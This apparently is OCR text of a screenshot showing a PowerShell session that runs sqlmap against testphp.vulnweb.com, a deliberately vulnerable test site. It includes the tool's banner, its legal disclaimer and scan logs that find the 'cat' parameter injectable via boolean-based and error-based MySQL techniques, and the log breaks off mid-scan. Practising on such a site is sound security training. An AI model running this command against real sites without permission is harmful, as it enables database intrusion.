 PS C:\Users\compu\Desktop\sqlmap\sqlmap> python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=3 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.10.8#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 12:48:10 /2022-10-27/
[12:48:11] [INFO] testing connection to the target URL
[12:48:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:48:12] [INFO] testing if the target URL content is stable
[12:48:12] [INFO] target URL content is stable
[12:48:12] [INFO] testing if GET parameter 'cat' is dynamic
[12:48:13] [WARNING] GET parameter 'cat' does not appear to be dynamic
[12:48:13] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[12:48:13] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[12:48:13] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[12:48:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:48:45] [WARNING] reflective value(s) found and filtering out
[12:48:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:48:49] [INFO] GET parameter 'cat' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable
[12:48:49] [INFO] testing 'Generic inline queries'
[12:48:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:48:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:48:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:48:51] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:48:51] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:48:51] [INFO] GET parameter 'cat' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' inj
ectable
[12:48:51] [INFO] testing 'MySQL inline queries'
[12:48:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:48:52] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
ENG
US
12:49 pm
27/10/2022